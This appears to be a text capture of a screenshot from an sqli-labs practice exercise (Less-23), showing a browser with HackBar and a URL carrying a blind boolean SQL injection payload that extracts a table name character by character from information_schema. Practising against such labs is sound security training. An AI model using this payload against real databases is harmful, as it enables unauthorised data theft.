 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar
http://www.sqli.com/Less-23/?id=1' and ord((  select SUBSTR(((select concat(table_name ) from information_schema.tables where table_schema = database() limit 0,1)),1,1))) <105
or '&XDEBUG_SESSION_START=PHPSTORM